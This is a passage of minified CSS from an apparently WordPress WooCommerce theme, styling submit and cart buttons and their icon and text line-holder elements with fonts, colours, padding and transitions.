input[type=submit],div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button),div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit]:not(.mkdf-search-submit),div.woocommerce input[type=submit]{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Rajdhani,sans-serif;font-size:14px;letter-spacing:.1em;line-height:2em;font-weight:700;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;box-sizing:border-box;color:#fff;background-color:#ed1d24;border:1px solid #ed1d24;border-radius:2px;padding:12px 23px;cursor:pointer;z-index:3}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder,div.woocommerce a.button .mkdf-btn-predefined-line-holder,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.mkdf-ms-explorer .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer div.woocommerce a.button .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder{display:block}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text){display:inline-block;vertical-align:middle}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart 